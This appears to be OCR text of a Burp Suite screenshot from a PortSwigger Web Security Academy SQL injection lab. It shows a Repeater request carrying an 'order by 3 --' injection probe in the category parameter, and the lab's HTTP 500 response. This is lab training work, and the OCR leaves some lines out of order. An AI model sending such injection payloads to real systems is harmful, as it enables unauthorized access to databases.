 渗透测试
All labs | Web Security Acade
Lab: SQL injection attack, que
SQL injection attack, queryin
https://0a7300a2046d05ed8845baff00d70024.web-security-academy.net/filter?category=Accessories
Vulnerable By Des...
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
1 × +
Send Cancel < >
Target: https://0a7300a2046d05ed8845baff00d70024.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Accessories'order by
3 -- HTTP/1.1 HTTP/2
2 Host:
0a7300a2046d05ed8845baff00d70024.web-security-academy.n
et
3 Cookie: session=LCxnvU5dMTYxmVOGT82KGjPmxCuksRPa
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google
Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2554
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type
and version on MySQL and Microsoft
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes